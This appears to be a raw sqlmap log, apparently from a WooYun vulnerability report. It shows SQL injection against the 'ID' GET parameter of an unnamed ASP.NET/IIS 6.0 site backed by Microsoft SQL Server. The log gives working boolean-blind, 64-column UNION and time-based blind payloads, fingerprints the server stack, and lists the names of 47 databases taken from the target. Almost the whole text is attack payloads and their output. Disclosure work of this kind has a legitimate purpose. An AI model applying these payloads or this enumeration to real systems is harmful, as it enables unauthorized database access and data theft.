 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=9737' AND 6113=6113 AND 'Fvbn'='Fvbn

    Type: UNION query
    Title: Generic UNION query (NULL) - 64 columns
    Payload: ID=-4484' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(102)+CHAR(104)+
CHAR(101)+CHAR(113)+CHAR(82)+CHAR(80)+CHAR(72)+CHAR(122)+CHAR(102)+CHAR(111)+CHA
R(65)+CHAR(109)+CHAR(88)+CHAR(110)+CHAR(113)+CHAR(99)+CHAR(117)+CHAR(115)+CHAR(1
13),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: ID=-1248' OR 8646=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'lfuC'='lfuC
---
[08:50:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[08:50:53] [INFO] fetching database names
[08:50:53] [INFO] the SQL query used returns 49 entries
available databases [47]:
[*] AIS20020712151824
[*] AIS20020919123304
[*] AIS20041117082459
[*] AIS20041117083612
[*] AIS20090218184345
[*] AIS20090218185320
[*] AIS20090218193637
[*] AIS20090218193821
[*] AIS20090219091828
[*] AIS20090219152527
www.wooyun.org